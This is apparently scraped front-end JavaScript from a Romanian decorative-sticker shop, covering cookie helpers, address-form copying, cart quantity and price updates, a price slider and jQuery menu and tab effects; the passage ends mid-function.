	exdate.setDate(exdate.getDate()+expiredays);
	document.cookie=c_name+ "=" +escape(value)+ ( (expiredays==null) ? "" : ";expires="+exdate);
}

function cookie_cgv(nom, expires) {
	var valeur="";
	if (document.forms['formcde1'].elements['cgv'].checked==false){
		valeur="non";
	}else{
		valeur="oui";
	}
	
  document.cookie=nom+"="+escape(valeur)+
  ((expires==null) ? "" : ("; expires="+expires.toGMTString()));
}

function GetCookie(c_name) {
	if (document.cookie.length>0){
		c_start=document.cookie.indexOf(c_name + "=");
		if (c_start!=-1) { 
			c_start=c_start + c_name.length+1 ;
			c_end=document.cookie.indexOf(";",c_start);
			if (c_end==-1) {
				c_end=document.cookie.length;
			}
			return unescape(document.cookie.substring(c_start,c_end))
		} 
	}
	return null
} 


var TSpider = new Array("googlebot", "architextspider", "scooter", "infoseek", "ultraseek", "lycos_spider", "gulliver", "fast-webcrawler", "slurp");
function Spiders() {
	var Retour, i, Signature;
	Signature = navigator.userAgent.toLowerCase();
	for(i=0;(i<TSpider.length && !Retour);i++)
		Retour = (Signature.indexOf(TSpider[i]) > 0);
	return(Retour);
}
function CookieOn()
{
	SetCookieM("TestCookie", 123, 1);
	return (GetCookie("TestCookie")==123);
}


function entrer()
	{
	Rang = 1;
	SetCookieM("majorite", Rang, 1);
	Rang = GetCookie("majorite");
	var prov = document.formu.prov.value ;
	var id = document.formu.id.value ;
	var lib = document.formu.lib.value ;
	location.href = prov+','+id+','+lib+'.htm' ;
	}
	
function sortir()
	{
	location.href = 'index.htm' ;
	}

function reserver(article)
	{
	window.open ('reserver.php?artid='+article, 'Réserver', 'Width='+'540'+', Height='+'400'+', toolbar=no, directories=no, location=no, menubar=no, resizable=no, scrollbars=no, status=no') ;
	}



function copie_coordonnees() {
	document.formInscription.Lcivilite[0].checked = false ;
	document.formInscription.Lcivilite[1].checked = false ;
	document.formInscription.Lcivilite[2].checked = false ;
	if (document.formInscription.Fcivilite[0].checked)
		document.formInscription.Lcivilite[0].checked = true ;
	if (document.formInscription.Fcivilite[1].checked)
		document.formInscription.Lcivilite[1].checked = true ;
	if (document.formInscription.Fcivilite[2].checked)
		document.formInscription.Lcivilite[2].checked = true ;
	document.formInscription.Lnom.value = document.formInscription.Fnom.value ;
	document.formInscription.Lprenom.value = document.formInscription.Fprenom.value ;
	document.formInscription.Lste.value = document.formInscription.Fste.value ;
	if (document.formInscription.Ladresse)
		document.formInscription.Ladresse.value = document.formInscription.Fadresse.value ;
	if (document.formInscription.Lnumerovoie)
		document.formInscription.Lnumerovoie.value = document.formInscription.Fnumerovoie.value ;
	if (document.formInscription.Ltypevoie)
		document.formInscription.Ltypevoie.selectedIndex = document.formInscription.Ftypevoie.selectedIndex ;
	if (document.formInscription.Lvoie)
		document.formInscription.Lvoie.value = document.formInscription.Fvoie.value ;	
	if (document.formInscription.Llieudit)
		document.formInscription.Llieudit.value = document.formInscription.Flieudit.value ;				
	//document.formInscription.Lcomp.value = document.formInscription.Fcomp.value ;
	document.formInscription.Lcp.value = document.formInscription.Fcp.value ;
	document.formInscription.Lville.value = document.formInscription.Fville.value ;
	document.formInscription.Ltel1.value = document.formInscription.Ftel1.value ;
	document.formInscription.Lpays.selectedIndex = document.formInscription.Fpays.selectedIndex;	
	
	$("#tableLivraison").hide();
}

function vide_coordonnees() {	
	document.formInscription.Lpays.selectedIndex = document.formInscription.Fpays.selectedIndex;	
	document.formInscription.Lcivilite[1].checked = false ;
	document.formInscription.Lcivilite[2].checked = false ;
	document.formInscription.Lcivilite[0].checked = true ;
	document.formInscription.Lnom.value = '' ;
	document.formInscription.Lprenom.value = '' ;
	document.formInscription.Lste.value = '' ;
	if (document.formInscription.Ladresse)
		document.formInscription.Ladresse.value = '' ;
	if (document.formInscription.Lnumerovoie)
		document.formInscription.Lnumerovoie.value = '' ;
	if (document.formInscription.Ltypevoie)
		document.formInscription.Ltypevoie.selectedIndex = '' ;
	if (document.formInscription.Lvoie)
		document.formInscription.Lvoie.value = '' ;
	if (document.formInscription.Llieudit)
		document.formInscription.Llieudit.value = '' ;		
	//document.formInscription.Lcomp.value = '' ;
	document.formInscription.Lcp.value = '' ;
	document.formInscription.Lville.value = '' ;
	document.formInscription.Ltel1.value = '' ;
	$("#tableLivraison").show();
}

// FONCTION DE DEFILEMENT DU TEXTE POUR LE REFERENCEMENT
var defile;
var psinit = 50 ;
var pscrnt = psinit ;

function texteDefile() { 
	if (!defile) 
		defile = document.getElementById('txt_defile2') ; 
	if (defile) { 
		if (pscrnt < ( - defile.offsetWidth) ) 
			pscrnt = psinit; 
		else 
			pscrnt+= -1;
		defile.style.left = pscrnt+"px"; 
	} 
} 
setInterval("texteDefile()",10);

function arrondir(nombre, decimales) // affiliation
	{
	  if (isNaN(nombre)) return "";
	  if (decimales == 0) 
		{
		 var n = Math.round(nombre);
		 return n.toString();
	  }
  else if (decimales > 0) 
	{
	 if (document.all) 
		var undefined; // Netscape 4 ne conna�t pas la constante undefined
	 var p10 = Math.pow(10, decimales);
	 var n = Math.round(nombre * p10);
	 n = n.toString();
	 var point = n.length - decimales;
	 if (point >= 0) 
		n = n.substring(0, point) + "." + n.substring(point);
	 else 
		n = "0." + formater(n, decimales);
	  }
  else 
	{
	 var p10 = Math.pow(10, -decimales);
	 var n = Math.round(nombre / p10) * p10;
	 n = n.toString();
	  }
  if (nombre.signe_decimal == undefined) 
	return n;
  else 
	return n.replace(".", nombre.signe_decimal);
	}	
	
function ajoute1()
	{
	var qte = parseFloat(document.getElementById('qte').value) ;
	if (qte < 999)
		{
		qte = qte + 1 ;
		document.getElementById('qte').value = qte ;
		var prix=document.getElementById('prix').value;
		var prixpromo=document.getElementById('prixpromo').value;
		if(prixpromo!="")
			{
				prixpromo=arrondir(prixpromo*qte,2);
				prix=arrondir(prix*qte,2);
				document.getElementById('afficheprix').innerHTML=' �<s>'+prixo+'</s><b>'+prixpromo+' �</b>';
			}
		else{
				prix=arrondir(prix*qte,2);
				document.getElementById('afficheprix').innerHTML='<b>'+prix+' �</b>';
			}
		}
	}

function enleve1()
	{
	var qte = parseFloat(document.getElementById('qte').value) ;
	if (qte > 1)
		{
		qte = qte - 1 ;
		document.getElementById('qte').value = qte ; 
		
		var prix=document.getElementById('prix').value;
		var prixpromo=document.getElementById('prixpromo').value;
		if(prixpromo!="")
			{
				prixpromo=arrondir(prixpromo*qte,2);
				prix=arrondir(prix*qte,2);
				document.getElementById('afficheprix').innerHTML=' �<s>'+prixo+'</s><b>'+prixpromo+' �</b>';
			}
		else{
				prix=arrondir(prix*qte,2);
				document.getElementById('afficheprix').innerHTML='<b>'+prix+' �</b>';
			}
		}
	}

function terminercommande()
	{
	document.formu.action='cde1.php';
	document.getElementById('act').value='addpanierperso';
	document.formu.submit();
	}	

/***** FONCTIONS POUR LES MISES EN SCENES *******/
function apercuscene(event, id){
	bloc = document.getElementById("apercu_" + id);
	var x = event.clientX + 3;
	var y = event.clientY + 3;

	bloc.style.display = "block";
	bloc.style.top = y + "px";
	bloc.style.left = x + "px";
}
						
function fermerscene(id){
	bloc = document.getElementById("apercu_" + id);
	bloc.style.display = "none";
}

/*****FIN FONCTIONS*******/

function recoverPassword() {
	cacher('divFormInscription');
	voir('divFormPassword');
}

/**
 * Fonctions de manipulation de cookies
 **/

function custLog(x,base) {
	return (Math.log(x))/(Math.log(base));
}
function createCookie(name,value,secondes) {
    if (secondes) {
        var date = new Date();
        date.setTime(date.getTime()+(secondes));
        var expires = "; expires="+date.toGMTString();
    }
    else var expires = "";
    document.cookie = name+"="+value+expires+"; path=/";
}


function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
 /**
 * Fonctions de calcul pour le slider de la recherche
 **/
function savePositions(cookieName,sliderID,minimum,maximum){
	var positions = sliderID.slider( "option", "values" );
	var cookie = minimum+'|'+maximum+'|'+positions[0]+'|'+positions[1];
	createCookie(cookieName,cookie,1000*60*60);
}
 
function getSliderPrix(minimum,maximum,prix,logarithmic,index){	
	if(logarithmic){
		var minposValue = minimum;
		var maxposValue = maximum;													
		var baselog = 10; 		
		if(index == 0) var longueur = maxposValue;
		else{ var longueur = maxposValue;}
		var largeurlog = Math.log10(maxposValue) - Math.log10(minposValue) ;	
		return (((Math.log10(parseInt(prix)) -  Math.log10(minposValue))*(longueur))/(largeurlog));
	}else{
		return prix;
	}
}
		 
		 
function calculerSlider(sliderID,logarithmic,divprix1,divprix2){
	var positions = sliderID.slider( "option", "values" );
	var minposValue = sliderID.slider("option","min");
	var maxposValue = sliderID.slider("option","max");
	if(logarithmic ) {		
		var minpospx = positions[0];
		var maxpospx = positions[1];
		var baselog = 10; 													
		var longueur = maxposValue-minposValue;
		var largeurlog = Math.log10(maxposValue) - Math.log10(minposValue) ;		
		var tmpprix1 = ((((minpospx-minposValue)) * largeurlog) / (longueur)) + Math.log10(minposValue) ;
		var prix1 = Math.pow(baselog,tmpprix1);		
		var tmpprix2 = (((maxpospx-minposValue) * largeurlog) / (longueur)) + Math.log10(minposValue) ;
		var prix2 = Math.pow(baselog,tmpprix2);
		prix1 = Math.round(prix1);
		prix2 = Math.round(prix2);						
	}else{
		var prix1 = positions[0];
		var prix2 = positions[1];
	}
	if(prix2<=minposValue) prix2 = minposValue+1;
	if(prix1>=maxposValue) prix1 = maxposValue-1;
	divprix1.val(prix1);
	divprix2.val(prix2);											
}

Math.log10 = function(n){ return this.log(n)/this.log(10); }





--- FILE ---
content_type: text/javascript
request_url: https://www.stickeredecorativ.ro/js-fonctions_V1.js?update=2025-03-5925
body_size: 9966
content:
//Pour tablette
var ua   = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);

//Pour browsers
var chrome = false ,
	msie = false , 
	firefox = false , 
	safari = false , 
	opera = false;
	
var msie6 = false ,
	msie7 = false ,
	msie8 = false ,
	msie9 = false ,
	msie10 = false;

$(document).ready(function() {
	if($('#page_suivante').length>0){
		$('.btn_voirtous').attr('href',$('#page_suivante').attr('href')).show();
	}
	
	$('.gauche a').each(function(){
		if($(this).attr("href") == "#"){
			$(this).css( 'cursor', 'default' );
			
		}
	});

	$('.onglets_content a').each(function(){
		if($(this).attr("href") == "#"){
			$(this).css( 'cursor', 'default' );
			
		}
	});
	
	
});



////////UTILITAIRE POUR TOUTES LES PAGES DU SITE////////////////
(function($){
	$.fn.utilities = function(){
		////////OFFRE SPECIALE///////////
		function showNav(){
			$(this).find('.offre_desc').stop('true','true').animate({'opacity':1},100).fadeIn('fast');
			//$(this).parents('.topBit_ima,.ombres5').css('z-index','3000');
		}
		function hideNav(){ 
			$(this).find('.offre_desc').stop('true','true').animate({'opacity':1},100).fadeOut('fast');
			$(this).parents('.topBit_ima, .ombres5').css('z-index','1');
		}
		
		$('.produit_offre li, .article_offre li, .offre_speciale li').hoverIntent({
			sensitivity: 7,
			interval: 100,
			over: showNav,
			timeout: 0,
			out: hideNav
		});
		
		////////////////// Début détection de navigateurs et leurs versions
		var BrowserDetect = 
		{
			init: function () 
			{
				this.browser = this.searchString(this.dataBrowser) || "Other";
				this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "Unknown";
			},
		
			searchString: function (data) 
			{
				for (var i=0 ; i < data.length ; i++)   
				{
					var dataString = data[i].string;
					this.versionSearchString = data[i].subString;
		
					if (dataString.indexOf(data[i].subString) != -1){ return data[i].identity; }
				}
			},
		
			searchVersion: function (dataString) 
			{
				var index = dataString.indexOf(this.versionSearchString);
				if (index == -1) return;
				return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
			},
		
			dataBrowser: 
			[
				{ string: navigator.userAgent, subString: "Chrome",  identity: "Chrome" },
				{ string: navigator.userAgent, subString: "MSIE",    identity: "Explorer" },
				{ string: navigator.userAgent, subString: "Firefox", identity: "Firefox" },
				{ string: navigator.userAgent, subString: "Safari",  identity: "Safari" },
				{ string: navigator.userAgent, subString: "Opera",   identity: "Opera" },
			]
		
		};
		BrowserDetect.init();
		var chrome_version = BrowserDetect.version,
			msie_version = BrowserDetect.version,
			firefox_version = BrowserDetect.version,
			safari_version = BrowserDetect.version,
			opera_version = BrowserDetect.version;
		 
		
		/*Type de navigateur*/
		switch(BrowserDetect.browser){
			case 'Chrome' :
				chrome = true;
				break;
			case 'Explorer' :
				msie = true;
				break;
			case 'Firefox' :
				firefox = true; 
				break;
			case 'Safari' :
				safari = true; 
			break;
			case 'Opera' : 
				opera = true;
			break;
			default :
				break;
		}
	
		if (msie) {
			switch(msie_version){
				case 6 :
					 $('body').addClass('ie6'); 
					msie6 = true;
					break;
				case 7 :
					$('body').addClass('ie7');
					msie7 = true;
					break;
				case 8 :
					$('body').addClass('ie8');
					msie8 = true; 
					break;
				case 9 :
					$('body').addClass('ie9');
					msie9 = true;
				break;
				case 10 : 
					$('body').addClass('ie10');
					msie10 = true;
				break;
				default :
					break;
			}
		}
		////////////////// Fin détection de navigateurs et leurs versions
		
		//Input newsletter du footer
		$('input[placeholder]').each(function(){  
			var input = $(this);        
			$(input).val(input.attr('placeholder'));
			$(input).focus(function(){
				if (input.val() == input.attr('placeholder')) {
				   input.val('');
				}
			});
			$(input).blur(function(){
			   if (input.val() == '' || input.val() == input.attr('placeholder')) {
				   input.val(input.attr('placeholder'));
			   }
			});
		});
		
		//select stylé
		//$('select').uniform();
		
		//Degrade pour IE
		if(msie9){ $('.degradeGris_hb, .degradeGris_bh, .ssmenu_d_degrade').css('filter','none'); }
		//Bug IE7 sur les onglets page article
		if(msie7){
			$('.infos_bis li').removeClass('ombres5 arrondi5_hgd');
		}
	}
})(jQuery);


//Zoom image des tops
(function($){
	$.fn.zoomImage = function(){
		//Config hoverIntent						  
		var config_zoom = {    
			sensitivity : 7, // number = sensitivity threshold (must be 1 or higher)
			interval : 100,   // number = milliseconds of polling interval
			over : afficherZoom,  // function = onMouseOver callback (required)
			timeout: 0,   // number = milliseconds delay before onMouseOut function call
			out : cacherZoom    // function = onMouseOut callback (required)
			//selector: 'li'
		};						  
	
		function afficherZoom(){
			$(this).parents('.topBit').css('z-index','2010');
			$(this).parent('.voir_fiche').css('z-index','2010');
			$(this).find('.topBitzoom').stop('true','true').fadeIn('fast');
		}
		function cacherZoom(){ 
			$(this).find('.topBitzoom').stop('true','true').fadeOut('fast',function(){
				$('.topBit, .voir_fiche').css('z-index','1');
			});
		}
		$('.voir_fiche li').hoverIntent(config_zoom);
	}
})(jQuery);





//LES UTILITAIRES POUR L'ENSEMBLE DES PAGES
(function($){
	$.fn.inclureUtilitaires = function(){
		///////////FOOTER : menu instit///////////
		/*répartir des li du menu instit*/
		while($('.menuinstit1').find('li').length>0){
			$('.menuinstit1').find('li').slice(0,1).appendTo('.menuinstit_g')
			$('.menuinstit1').find('li').slice(0,1).appendTo('.menuinstit_d')
		}
		if($('.menuinstit1').find('li').length==0){
			$('.menuinstit1').remove();
		}		
	}
})(jQuery);
$(document).ready(function(){
	$('#conteneur').inclureUtilitaires();
});

////////PAGE ACCUEIL////////////////
(function($){
	$.fn.indexUtilities = function(){
				
		//panneau onglets selection de la semaine ...
		$(this).selectionnerOnglet();
		//inserer le prefoot en dessous du bloc lescategories
		//$('.prefoot').insertBefore('.foot').show();
		//Gestion du float des articles
		if($('.rayonindexBit').length >0){
			var langue = $.cookie("langue");//multilangue 
			var r = 0;
			var nb_ssrayons;
			$(".rayonindexBit").each(function(){
				++r;
				if(r==4) r=1;
				$(this).addClass("rayonindexBit_"+r);
				//pour les sous-rayons
				nb_ssrayons = $(this).find('.rayonindexBit_ssrayonBit').length;
				if(nb_ssrayons>5){
					$(this).find('.rayonindexBit_ssrayonBit:lt(5)').show();
					$(this).find('.rayonindexBit_pointille').show();
					$(this).find('.rayonindexBit_voirtout').show().toggle(function(){
						$(this).parents('.rayonindexBit').css('z-index','100');
						$(this).siblings('.rayonindexBit_ssrayonBit').show();
						$(this).siblings('.rayonindexBit_pointille').hide();
						switch(langue){
							case 'FR':
								$(this).html('<span class="avg">&gt;&gt;</span> Réduire');
							break;
							case 'EN':
								$(this).html('<span class="avg">&gt;&gt;</span> Réduire');
							break;
							case 'DE':
								$(this).html('<span class="avg">&gt;&gt;</span> Réduire');
							break;
							case 'IT':
								$(this).html('<span class="avg">&gt;&gt;</span> Réduire');
							break;
							case 'SP':
								$(this).html('<span class="avg">&gt;&gt;</span> Réduire');
							break;
							default:
							break;
						}
					},function(){
						$(this).parents('.rayonindexBit').css('z-index','1');
						$(this).siblings('.rayonindexBit_ssrayonBit:gt(4)').hide();
						$(this).siblings('.rayonindexBit_pointille').show();
						switch(langue){
							case 'FR':
								$(this).html('<span class="avg">&gt;&gt;</span> Voir toutes les rubriques');
							break;
							case 'EN':
								$(this).html('<span class="avg">&gt;&gt;</span> Voir toutes les rubriques');
							break;
							case 'DE':
								$(this).html('<span class="avg">&gt;&gt;</span> Voir toutes les rubriques');
							break;
							case 'IT':
								$(this).html('<span class="avg">&gt;&gt;</span> Voir toutes les rubriques');
							break;
							case 'SP':
								$(this).html('<span class="avg">&gt;&gt;</span> Voir toutes les rubriques');
							break;
							default:
							break;
						}
					});
				}else{
					$(this).find('.rayonindexBit_ssrayonBit').show();
				}
			});
		}
	}
})(jQuery);


///////////PAGE CATEG///////////////////////////
(function($){
	$.fn.categUtilities = function(){
		//gestion de l'affichage d'une page categorie sans aucun sous-rayon
		var nb_ssrayons = $(this).val();
		if(nb_ssrayons==0&& $('#contenupage_categ').length>0){
			$('.pagination_h').width(700);
			$('.corner2').show();
		}else{
			$('.categ').show();
		}
		//Gestion du float des sous-rayons
		if($(".sscategBit").length >0){
			var s = 0;
			$(".sscategBit").each(function(){
				++s;
				if(s==5) s=1;
				$(this).addClass("sscategBit_"+s);
			});
		}
		
		//gestion des pointilles des sous-rayons
		if($(".sscategBit_1:last").next(".sscategBit_2").next(".sscategBit_3").next(".sscategBit_4").next(".sscategBit_1").length==0){
			$(".sscategBit_1:last").find('.sscategBit_pointilleB').css('background','none');
		}
		
		if($(".sscategBit_2:last").next(".sscategBit_3").next(".sscategBit_4").next(".sscategBit_1").length==0){
			$(".sscategBit_2:last").find('.sscategBit_pointilleB').css('background','none');
		}
		
		if($(".sscategBit_3:last").next(".sscategBit_4").next(".sscategBit_1").length==0){
			$(".sscategBit_3:last").find('.sscategBit_pointilleB').css('background','none');
		}
		
		if($(".sscategBit_4:last").next(".sscategBit_1").length==0){
			$(".sscategBit_4:last").find('.sscategBit_pointilleB').css('background','none');
		}
		
		//Gestion du float des articles
		if($(".articles").find('.topBit').length >0){
			var a = 0;
			$(".articles").find('.topBit').each(function(){
				++a;
				if(a==5) a=1;
				$(this).addClass("topBit_"+a);
			});
		}
		//supprimer div pagination si vide
		if($.trim($('.pagination_h, .pagination_b').html())==''){
			$('.pagination_h, .pagination_b').remove();
		}	
	}
})(jQuery);


////////PAGE CATEGORIE////////////////
(function($){
	$.fn.categUtilities = function(){
		/*if($('.categ_ima').find('img[src*="spacer"]').length>0){
			$('.categ_ima').hide('fast');
			$('.categ_desc').css('width','782px');
		}*/
		//----@CATALOGUE
		//hover sur li1_folderBitClose
			var config_cat = {    
				sensitivity : 7, // number = sensitivity threshold (must be 1 or higher)
				interval : 100,   // number = milliseconds of polling interval
				over : afficherCat,  // function = onMouseOver callback (required)
				timeout: 0,   // number = milliseconds delay before onMouseOut function call
				out : cacherCat    // function = onMouseOut callback (required)
				//selector: 'li'
			};			
			
			var config_cat2 = {    
					sensitivity : 7, // number = sensitivity threshold (must be 1 or higher)
					interval : 100,   // number = milliseconds of polling interval
					over : afficherCat2,  // function = onMouseOver callback (required)
					timeout: 0,   // number = milliseconds delay before onMouseOut function call
					out : cacherCat2    // function = onMouseOut callback (required)
					//selector: 'li'
				};		
			var couleur_rayon = $('.li0_folderBitOpen').find('.couleur_rayon').val();
			
			function afficherCat(){
				//Niv1
				$(this).prev('.li1_folderBitOpen').css('background','none');
				$(this).removeAttr('style').prev('.li1_folderBitClose').css('background','none');
				if(couleur_rayon !='#' ){
					//$(this).addClass('li1_hover').css('background',couleur_rayon);
					$(this).find('.cache_bordure,.ul_niv2').css('background',couleur_rayon);
				}else{
					$(this).addClass('li1_hover');
				}
				//Niv2
				if($(this).find('.ul_niv2').length>0 && $.trim($(this).find('.ul_niv2').html())!=''){
					$(this).find('.ul_niv2').css('display','block');
					$(this).find('.ul_niv2 .pucecat_niv2').css('display','none');
				}
			}
			
			function afficherCat2(){
				if(couleur_rayon !='#' ){
					//$(this).addClass('li3_hover').css('background',couleur_rayon);
					$(this).find('.cache_bordure,.ul_niv3').css('background',couleur_rayon).show();
				}else{
					$(this).addClass('li3_hover');
				}
				//Niv3
				if($(this).find('.ul_niv3').length>0 && $.trim($(this).find('.ul_niv3').html())!=''){
					$(this).find('.ul_niv3').css('display','block');
					$(this).find('.ul_niv3 .li3_puce').css('display','none');
					$(this).find('.ul_niv3 a').css('color','#FFFFFF');
				}
			}
			
			function cacherCat2(){
				//Niv3
				$(this).find('.cache_bordure,.ul_niv3').hide();
				if($(this).find('.ul_niv3').length>0 && $.trim($(this).find('.ul_niv3').html())!=''){
					$(this).find('.ul_niv3').css('display','none')
					$(this).removeClass('li3_hover').removeAttr('style');
				}else{
					$(this).removeClass('li3_hover').removeAttr('style');
				}
			}
			
			//niv2 - suite
			$('.li1_folderBitClose').find('.li1_lib a').removeAttr('style');//pas de couleur pour lib niv1 close
			$('.li1_folderBitClose').find('.li2_folderBitClose a').css('color','#3E3E3E');//lib niv2 close
			$('.li1_folderBitClose').find('.li2_folderBitOpen a').css('color',couleur_rayon);//lib niv2 close
			
			$('.li2_folderBitOpen').find('.pucecat_niv2').css('background',couleur_rayon);//puce ouverte
			$('.li2_folderBitClose').find('.pucecat_niv2').css('background','#FFFFFF');//puce close
			
			$('.li1_folderBitOpen, .li1_folderBitClose').find('.li2_folderBitClose').each(function(){//survol niv2
				$(this).mouseenter(function(){
					$(this).css('background',couleur_rayon);
					$(this).find('a').css('color',"#FFFFFF");
					$(this).find('.pucecat_niv2').hide();
				}).mouseleave(function(){
					$(this).find('.pucecat_niv2').show();
					$(this).css('background',"#FFFFFF");
					$(this).find('a').css('color','#3d3d3f');
					$(this).removeAttr('style');
				});
			
			});
			
			$('.li1_folderBitOpen, .li1_folderBitClose').find('.li2_folderBitOpen').each(function(){//survol niv2
				$(this).mouseenter(function(){
					$(this).css('background',couleur_rayon);
					$(this).find('a').css('color',"#FFFFFF");
					$(this).find('.pucecat_niv2').hide();
				}).mouseleave(function(){
					$(this).find('.pucecat_niv2').show();
					$(this).css('background',"#FFFFFF");
					$(this).find('a').css('color','#3d3d3f');
					$(this).removeAttr('style');
				});
			
			});
			
			$('.li1_folderBitOpen, .li1_folderBitClose').each(function(){//survol niv1
				$(this).mouseenter(function(){
					$(this).find('.li1_lib a').css('color',couleur_rayon);
					//$(this).find('.li1_lib a').css('fontWeight',"bold");
					$(this).css('background',"#FFFFFF");
				}).mouseleave(function(){
					$(this).find('.li1_lib a').css('color','#3d3d3f');
					$(this).find('.li1_lib a').css('fontWeight',"normal");
					$(this).removeAttr('style');
				});
			
			});
					
			function cacherCat(){
				//Niv1 
				$(this).prev('.li1_folderBitOpen').removeAttr('style');
				$(this).prev('.li1_folderBitClose').removeAttr('style');
				//Niv2
				if($(this).find('.ul_niv2').length>0 && $.trim($(this).find('.ul_niv2').html())!=''){
					///$(this).find('.ul_niv2').css('display','none')
					$(this).removeClass('li1_hover').removeAttr('style');
				}else{
					$(this).removeClass('li1_hover').removeAttr('style');
				}
			}
			
					
			$('.li2_folderBitClose').each(function(){  
				$(this).hoverIntent(config_cat);  
			});
			
			$('.ul_niv2').find('li').each(function() {
				$(this).hoverIntent(config_cat2); 
			 	if($(this).find('a:contains(blank)').length>0){
					$(this).remove();
				}
			});
						
		/*Fin hover sur li1_folderBitClose*/
		//----@FIN CATALOGUE
		
		/*Bouton article pages suivante*/
		if($('#page_suivante').length>0){
			$('.btn_voirtous').attr('href',$('#page_suivante').attr('href')).show();
		}
	}
})(jQuery);


///////////PAGE ARTICLE///////////
(function($){
	$.fn.articleUtilities = function(){
		//panneau onglets desc, conseils ...
		$(this).selectionnerOnglet();
		//Gestion du float des miniatures
		if($('.photoBit').find(".articleBit_content").length >0){
			var p=0;
			$('.photoBit').each(function(){
				++p;
				if(p==6) p=1;
				$(this).addClass("photoBit_"+p);
			});
		}
		
		//pct promo astuce
		if($('#produit_pct').length>0){
			if($('.produit_prixold').length>0){
				$('#produit_pct').insertBefore('.produit_prixold');
			}else{
				$('#produit_pct').remove();
			}
			//$('#produit_etiquettepromo').prependTo('.produit_ima_content');
		}
		
	}
})(jQuery);

////////PAGES PANIER////////////////
(function($){
	$.fn.etapecdeUtilities = function(){
		//cacher fil ariane
		$(".navigation").hide();
		/*Etape3*/
		if($('.tablemoyen').length>0){
			$('.tr_moyenBit:odd').css('background-color','#F5F6FA');
		}
	}
})(jQuery);

////////PAGES CLIENT////////////////
(function($){
	$.fn.clientUtilities = function(){
		//Gestion du bloc logging
		if($.trim($("#logging").html())==""){
			$("#logging").hide();
		}
		//Pour la derniere ligne du tableau menu
		$(".tablemenu tr:last .td_alt1, .tablemenu tr:last .td_alt2").css("border-bottom","none");
		$('.tablecde_client_cde tr.lignepanierbit:last td').css('border-bottom','solid 10px #FCEFF1');
		$('.tablecde_client_details1 tr.lignepanierbit:last td').css('border-bottom','solid 10px #FCEFF1');
		$('tr.lignepanier_totcde td').css('border-bottom','solid 10px #FCEFF1');
	}
})(jQuery);


////////PLAN DU SITE DISPOSE SUR PLUSIEURS LIGNES/COLONNES/////////////
(function($){
	$.fn.planUtilities = function(){
		if($('.menuplanBit_boutique').length>0){
			var m = 0;
			$(".menuplanBit_boutique").children('div').not('.titre_planboutique, .clear').each(function(){
				var styleEncours = $(this).attr('style');
				//alert(styleEncours);
				if(styleEncours=='margin-left:0px;' || styleEncours=='margin-left: 0px' || styleEncours=='margin-left: 0px;'){//niv1
					++m;
					if(m==4) m=1;
					$(this).addClass('rayonBit_niv1 rayonBit'+m).removeAttr('style');	
				}else{
					if(styleEncours=='margin-left:10px;' || styleEncours=='margin-left: 10px' || styleEncours=='margin-left: 10px;'){//niv2
						$(this).addClass('rayonBit_niv2').appendTo($(this).prev());	
					}else{
						if(styleEncours=='margin-left:20px;' || styleEncours=='margin-left: 20px' || styleEncours=='margin-left: 20px;'){//niv3
							$(this).addClass('rayonBit_niv3').appendTo($(this).prev());	
						}else{
							if(styleEncours=='margin-left:30px;' || styleEncours=='margin-left: 30px' || styleEncours=='margin-left: 30px;'){//niv4
								$(this).addClass('rayonBit_niv4').appendTo($(this).prev());	
							}
						}
					}
				}
			});
			var $clear= $("<div class='clear'></div>");
			$clear.insertAfter(".rayonBit3");
			//css
			$('.rayonBit_niv1').children('a').wrapInner('<strong class="rose"></strong>')
		}
	}
})(jQuery);

////////PAGES INSTIT/////////////
(function($){
	$.fn.institUtilities = function(){
		$("#forminstit").validate();
	}
})(jQuery);


////////PAGE ESPACE PARTENAIRES/////////////
(function($){
	$.fn.partenairesUtilities = function(){
		//Cacher les blocs insits du footer
		$(".newsletter, .showroom, .livraisonexpress").hide();
		//Gestion du float des blocs partenaires
		var nb_liens = $(".lienBit").length;
		if(nb_liens>1){
			var i=0;
			$(".lienBit").each(function(){
				++i;
				if(i==3) i=1;
				$(this).addClass("lienBit"+i);
				$(".lienBit1").appendTo(".liens_g");
				$(".lienBit2").appendTo(".liens_d");
			});
		}
	}
})(jQuery);


/*--------CLASSEUR DOSSIERS PAGE ACCUEIL--------------*/
(function($){
	$.fn.selectionCateg=function(){
		var objet_encours = $(this);//selectionBit_lib
		var id_encours=$(this).attr('id'),
		 	id_encours_split=id_encours.split('_'),
			couleur_encours=$(this).find('strong').css('color');
			
		return objet_encours.each(function(){
			$(this).bind({
				click: function() {
					/*Init*/
					$('.selectionBit_lib').find('strong').removeAttr('style');
					$('.selectionBit_lib').removeClass('selectionBit_lib_over');
					$('.selection_ombre').removeClass('selection_ombre_over');
					$('.selection_content').slideUp();
					/*Action sur onglet en cours*/
					$(this).addClass('selectionBit_lib_over');
					$(this).find('strong').css('color','#fff');
					$(this).parent('td').next('.selection_ombre').addClass('selection_ombre_over');
					$('#selection_content'+id_encours_split[1]).slideDown('slow',function(){
						//$(document).scrollTo('#selection_top',800);
					});
				},
				mouseenter: function() {
					// Hover event handler
					$(this).parent('td').next('.selection_ombre').addClass('selection_ombre_over');
					$(this).find('strong').css('color','#fff');
				},
				mouseleave: function() {
					if($('#selection_content'+id_encours_split[1]).is(':hidden')){
						$(this).parent('td').next('.selection_ombre').removeClass('selection_ombre_over');
						$(this).find('strong').removeAttr('style');
					}
				}
			});
		});
	}
})(jQuery);
(function($) {
	$.fn.selectionnerOnglet=function(){
		//hover et click sur chaque onglet selection
		$('.selectionBit_lib').each(function(i){
			$(this).attr('id','selection_'+i);
			$('.selection_content').each(function(j){
				$(this).attr('id','selection_content'+j);
			});
			$(this).selectionCateg();
		});
		//init onglet "avant premeire"
		$('#selection_0').addClass('selectionBit_lib_over');
		$('#selection_0').parent('td').next('.selection_ombre').addClass('selection_ombre_over');
		$('#selection_content0').show();
	}
})(jQuery);

////////PAGE ARTICLE////////////////
(function($){
	$.fn.colorUtilities = function(imagePng){
		
    	//Conversion Hexadecimal en rgb
		function HexToRGB(Hex){
			var Long = parseInt(Hex.replace(/^#/, ""), 16);
			return {
				R: (Long >>> 16) & 0xff,
				G: (Long >>> 8) & 0xff,
